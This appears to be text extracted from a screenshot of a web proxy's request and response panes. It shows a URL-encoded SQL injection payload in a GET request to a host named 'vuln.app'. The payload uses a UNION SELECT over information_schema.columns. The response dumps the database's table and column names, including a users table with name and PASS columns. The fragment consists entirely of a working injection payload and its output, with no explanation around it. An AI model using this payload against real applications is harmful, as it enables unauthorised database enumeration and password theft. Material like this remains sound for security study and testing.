 Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 GET /getItem?id=
-1%27+union+select+null,concat_ws(0x3a,table_schema,table_name,column_name),null+from+informa
tion_schema.columns+for+json+auto-- HTTP/1.1
2 Host: vuln.app
3
4
? Search... 0 matches
Response
Raw Headers Hex
Pretty Raw Render \n Actions
[{"Message":"dbo:Messages:ID"},{"Message":"dbo:Messages:Message"},
{"Message":"dbo:Messages:state"},{"Message":"dbo:MessagesReferer:id"},
{"Message":"dbo:MessagesReferer:Message"},{"Message":"dbo:MessagesReferer:state"},
{"Message":"dbo:MessagesUserAgent:id"},{"Message":"dbo:MessagesUserAgent:Messages"},
{"Message":"dbo:MessagesUserAgent:state"},{"Message":"dbo:MessagesXFrowardedFor:id"},
{"Message":"dbo:MessagesXFrowardedFor:Messages"},{"Message":"dbo:MessagesXFrowardedFor:state"},
{"Message":"dbo:users:id"},{"Message":"dbo:users:name"},{"Message":"dbo:users:PASS"},
ChaBug